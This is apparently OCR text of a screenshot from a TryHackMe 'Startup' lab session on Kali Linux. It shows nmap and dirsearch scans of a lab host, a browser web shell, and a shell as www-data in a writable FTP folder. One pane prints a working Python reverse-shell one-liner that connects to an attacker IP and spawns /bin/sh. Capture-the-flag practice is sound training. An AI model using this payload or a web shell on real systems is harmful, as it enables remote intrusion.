 File Machine View Input Devices Help
Applications Places Terminator Apr 30 00:57 1
Web Shell - Mozilla Firefox
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 82x14
Initiating Parallel DNS resolution of 1 host. at 00:48
Completed Parallel DNS resolution of 1 host. at 00:48, 0.04s elapsed
Initiating Connect Scan at 00:48
Scanning 10.10.214.89 [65535 ports]
Discovered open port 22/tcp on 10.10.214.89
Discovered open port 21/tcp on 10.10.214.89
Discovered open port 80/tcp on 10.10.214.89
Connect Scan Timing: About 2.20% done; ETC: 01:11 (0:23:00 remaining)
Increasing send delay for 10.10.214.89 from 0 to 5 due to max_successful_tryno inc
rease to 5
Connect Scan Timing: About 6.93% done; ETC: 01:14 (0:24:24 remaining)
Connect Scan Timing: About 22.80% done; ETC: 01:17 (0:22:54 remaining)
Connect Scan Timing: About 27.87% done; ETC: 01:17 (0:21:24 remaining)
Web Shell
Execute a command
Output
kali@kali: ~/Scripts 80x14
cat: rev_python: No such file or directory
(kali㉿kali)-[~/Scripts]
$ cat rev_python1.txt 1 ⨯
export RHOST="10.9.1.241";export RPORT=4242;python -c 'import sys,socket,os,pty;
s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.du
p2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
(kali㉿kali)-[~/Scripts]
$ cat full_shell
python -c 'import pty; pty.spawn("/bin/bash")'
(kali㉿kali)-[~/Scripts]
$
kali@kali: ~/Desktop/TryHackMe/Startup 74x13
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@startup:/var/www/html/files/ftp$
www-data@startup:/var/www/html/files/ftp$ ls -la
ls -la
total 12
drwxrwxrwx 2 nobody nogroup 4096 Apr 30 04:54 .
drwxr-xr-x 3 nobody nogroup 4096 Nov 12 04:53 ..
-rwxrwxr-x 1 ftp ftp 2512 Apr 30 04:54 web.php
www-data@startup:/var/www/html/files/ftp$
kali@kali: ~/Desktop/TryHackMe/Startup 81x14
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30
Wordlist size: 220520
Error Log: /home/kali/dirsearch/logs/errors-21-04-30_00-49-51.log
Target: http://10.10.214.89/
Output File: /home/kali/dirsearch/reports/10.10.214.89/_21-04-30_00-49-51.txt
[00:49:51] Starting:
[00:49:56] 301 - 312B - /files -> http://10.10.214.89/files/ (Added to qu
eue)
19.05% - Job: 1/2 - Last request to: 00-1293